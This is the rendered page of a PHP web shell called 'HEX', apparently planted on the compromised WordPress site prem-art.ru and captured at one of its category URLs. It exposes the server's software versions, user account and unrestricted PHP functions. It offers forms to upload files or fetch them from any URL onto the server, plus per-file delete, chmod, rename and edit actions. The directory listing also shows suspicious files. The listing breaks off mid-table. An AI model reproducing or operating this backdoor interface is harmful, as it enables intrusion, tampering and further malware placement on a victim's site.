

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prem-art.ru/category/hiki-app-simili-2/
body_size: 4270
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache/2.4.6 (CentOS) mpm-itk/2.4.7-04 OpenSSL/1.0.2k-fips PHP/8.1.11</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux rostsayt.ru 3.10.0-1160.31.1.el7.x86_64 #1 SMP Thu Jun 10 13:32:12 UTC 2021 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">j130 (6178)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.1.11</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='writable'>NONE</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/var">var</a>/<a href="?path=/var/www">www</a>/<a href="?path=/var/www/j130">j130</a>/<a href="?path=/var/www/j130/data">data</a>/<a href="?path=/var/www/j130/data/www">www</a>/<a href="?path=/var/www/j130/data/www/prem-art.ru">prem-art.ru</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='readonly'>readonly</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='readonly'>readonly</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/ZyVKwvWqEFsN" class='file-link dir-link'>

                                ð ZyVKwvWqEFsN

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='ZyVKwvWqEFsN'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/ZyVKwvWqEFsN'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/affcc" class='file-link dir-link'>

                                ð affcc

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>dr-xr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='affcc'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/affcc'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/fwuWjebN" class='file-link dir-link'>

                                ð fwuWjebN

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='fwuWjebN'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/fwuWjebN'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/images" class='file-link dir-link'>

                                ð images

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='images'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/images'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/j130/data/www/prem-art.ru/zqBkga" class='file-link dir-link'>

                                ð zqBkga

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='zqBkga'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/zqBkga'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/.htaccess&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>1.129K</td>

                        <td class='permissions '>-r-xr-xr-x</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/click.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð click.php

                            </a>

                        </td>

                        <td class='size'>1.927K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='click.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/click.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/defaults.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð defaults.php

                            </a>

                        </td>

                        <td class='size'>1.865K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='defaults.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/defaults.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/ex.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð ex.php

                            </a>

                        </td>

                        <td class='size'>5.956K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='ex.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/ex.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/fttld.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð fttld.php

                            </a>

                        </td>

                        <td class='size'>26.197K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='fttld.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/fttld.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/googled411bf36cb2d3fc1.html&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð googled411bf36cb2d3fc1.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googled411bf36cb2d3fc1.html'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/googled411bf36cb2d3fc1.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/index.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>20.714K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/index.php0&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð index.php0

                            </a>

                        </td>

                        <td class='size'>33.072K</td>

                        <td class='permissions writable'>-rwxr-xr-x</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php0'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/index.php0'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/item.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð item.php

                            </a>

                        </td>

                        <td class='size'>1.934K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='item.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/item.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/license.txt&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/mah.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð mah.php

                            </a>

                        </td>

                        <td class='size'>1.865K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='mah.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/mah.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/networks.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð networks.php

                            </a>

                        </td>

                        <td class='size'>1.934K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='networks.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/networks.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/options.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð options.php

                            </a>

                        </td>

                        <td class='size'>1.995K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='options.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/options.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/pages.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð pages.php

                            </a>

                        </td>

                        <td class='size'>1.499K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='pages.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/pages.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/plugins.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð plugins.php

                            </a>

                        </td>

                        <td class='size'>2.028K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

